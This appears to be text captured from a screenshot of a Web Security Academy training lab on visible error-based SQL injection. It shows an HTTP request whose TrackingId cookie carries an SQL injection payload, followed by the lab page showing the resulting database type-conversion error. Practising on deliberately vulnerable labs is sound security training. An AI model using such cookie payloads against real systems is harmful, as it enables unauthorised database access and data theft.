 1 GET /filter?category=Pets HTTP/2
2 Host: 0ad200b404bd79e78769f2c900df00aa.web-security-academy.net
3 Cookie: TrackingId=' AND CAST((SELECT 'a') AS int)='1; session=nnGaWFx7B0mIeAvjvfmgnleiID4ri6OP
4 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ad200b404bd79e78769f2c900df00aa.web-security-academy.net/filter?category=Pets
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: ja,en-US;q=0.9,en;q=0.8
17
18
Search
0 highlights
Web Security
Academy
Visible error-based SQL injection
Back to lab home
Back to lab description
LAB
Not solved
ERROR: invalid input syntax for type integer: "a"
ERROR: invalid input syntax for type integer: "a"